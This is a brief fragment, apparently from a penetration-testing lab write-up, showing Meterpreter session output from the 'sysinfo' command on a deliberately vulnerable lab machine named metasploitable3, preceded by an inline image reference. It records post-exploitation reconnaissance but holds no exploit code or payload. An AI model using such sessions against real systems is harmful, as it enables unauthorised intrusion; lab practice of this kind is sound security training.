 meterpreter > sysinfo
Computer : metasploitable3
OS : Windows Server 2008 R2 6.1 (amd64)
Architecture : x64
System Language : en_US
Meterpreter : java/windows
meterpreter >